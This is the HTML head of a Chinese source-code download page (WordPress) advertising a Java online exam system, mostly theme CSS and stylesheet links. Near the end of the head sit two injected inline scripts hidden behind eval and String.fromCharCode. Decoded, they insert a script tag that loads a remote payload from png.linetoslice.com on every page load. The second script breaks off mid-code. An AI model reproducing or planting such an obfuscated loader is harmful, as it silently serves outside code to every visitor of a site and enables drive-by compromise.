

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/1745.html
body_size: 20163
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于Java的在线考试平台系统_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="在线考试系统,Jsp+Servlet源码,">
<meta name="description" content="一、项目简述 功能包括： 管理员可以增删改查教材、教材商、入库教材、用户（用户包括学生和教师）可以对教材商、教材进行excel的导入导出操作。教师可以领取入库的教材，可以退还教材。学生只能在对应的教师那里领取教材，并且可以退还教材查询自己已">
<meta property="og:title" content="基于Java的在线考试平台系统">
<meta property="og:description" content="一、项目简述 功能包括： 管理员可以增删改查教材、教材商、入库教材、用户（用户包括学生和教师）可以对教材商、教材进行excel的导入导出操作。教师可以领取入库的教材，可以退还教材。学生只能在对应的教师那里领取教材，并且可以退还教材查询自己已">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/1745.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/10/微信截图_20221011221805.png">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/1745.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=1745' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,